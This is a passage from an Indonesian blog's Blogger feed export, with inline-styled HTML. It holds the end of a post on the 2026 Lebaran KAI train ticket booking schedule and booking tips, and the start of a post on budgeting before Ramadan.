mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 11 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,19,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,19,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+10\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,19,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 31 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,19,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 14 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,20,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,20,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+15\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,20,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 5 April 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,20,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 19 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003ETips Sukses \"War\" Tiket ala Guntara\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk memastikan Anda mendapatkan tiket di tengah persaingan jutaan calon penumpang, perhatikan beberapa poin teknis berikut:\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EOptimalisasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aplikasi+Access+by+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EAplikasi Access by KAI\u003C\/a\u003E: Pastikan aplikasi sudah diperbarui ke versi terbaru dan data penumpang (Nama, NIK) sudah terdaftar di fitur \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Passenger+List+Aplikasi+Access+by+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EPassenger List\u003C\/a\u003E\u003C\/i\u003E untuk mempercepat proses checkout.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKoneksi Internet Stabil: Gunakan jaringan internet yang stabil pada pukul 00.00 WIB, karena pada detik itulah sistem mulai membuka akses untuk tanggal baru.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESiapkan Rute Alternatif: Jika rute utama habis, pertimbangkan menggunakan fitur \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Connecting+Train+Aplikasi+Access+by+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EConnecting Train\u003C\/a\u003E\u003C\/i\u003E yang tersedia di aplikasi untuk menyambung perjalanan dengan kereta yang berbeda.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPenyelenggaraan mudik yang nyaman dimulai dari persiapan yang presisi. Dengan mencermati jadwal di atas, diharapkan masyarakat dapat mengatur waktu cuti dan keberangkatan dengan lebih sistematis tanpa harus terjebak dalam kepanikan pembelian tiket di menit-menit terakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Strategis untuk Pembaca\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai catatan tambahan bagi para pengguna setia moda transportasi kereta api, perlu diperhatikan bahwa:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EPuncak Arus Mudik: Diprediksi akan terkonsentrasi pada Rabu, 18 Maret 2026 (H-2). Mengingat hari Jumat sudah memasuki hari raya, maka pergerakan massa akan mulai masif sejak Selasa sore.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPuncak Arus Balik: Kemungkinan besar terjadi pada Minggu, 22 Maret 2026 (H+1) bagi mereka yang mengambil libur singkat, atau Sabtu, 28 Maret 2026 (H+7) bagi pemudik yang memperpanjang masa cutinya.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESistem Antrean: Jangan lupa bahwa KAI kini menerapkan sistem \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Queueing+System+Aplikasi+Access+by+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EQueueing System\u003C\/a\u003E\u003C\/i\u003E pada aplikasi Access by KAI. Jadi, meski Anda masuk tepat pukul 00.00 WIB, Anda mungkin akan masuk dalam antrean digital. Kesabaran dan koneksi yang stabil adalah mutlak.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/8210155500212816269\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/strategi-dan-jadwal-lengkap-pemesanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8210155500212816269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8210155500212816269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/strategi-dan-jadwal-lengkap-pemesanan.html","title":"Strategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjWPG-wK8B7DCQ8xMWD3Ba_4C6tJagyGOrazYLv2eD8Q3ikuXYtrdEzBouodVGjv49EiSWz-J8eCVngQnS2eNzFqcepiYVIH5rt-gso35qrDc3v4ZTjh6s2F77Ew2_HEKoft2uTtwIOvVTtwQJv7-2ZUN8IhrCMdB47R-dorQByCiJVbuZYJSRebDsNss\/s72-w640-h510-c\/Strategi%20dan%20Jadwal%20Lengkap%20Pemesanan%20Tiket%20KAI%20Lebaran%20Tahun%202026%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.005+07:00"},"updated":{"$t":"2026-01-27T09:52:10.219+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtTGEM9PsP5JoGK41mTNchTbPmUq6fOoTG12WbFnSFs2K-pDIsnwkHrP-Mdz1GgzF2eKubF6_GA7gb0QGZBHOk0C8IBr5xBT8SPP6cGsiH7O-aMr_jG9habMB6fWUGtpa8xj3W2F8x76PZxBHQhYGojYNhAJ-q9Xrwh5U6Inj-tMq23OZJwVfw2wyjm8Y\/s1018\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"768\" data-original-width=\"1018\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtTGEM9PsP5JoGK41mTNchTbPmUq6fOoTG12WbFnSFs2K-pDIsnwkHrP-Mdz1GgzF2eKubF6_GA7gb0QGZBHOk0C8IBr5xBT8SPP6cGsiH7O-aMr_jG9habMB6fWUGtpa8xj3W2F8x76PZxBHQhYGojYNhAJ-q9Xrwh5U6Inj-tMq23OZJwVfw2wyjm8Y\/w640-h482\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_2.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku 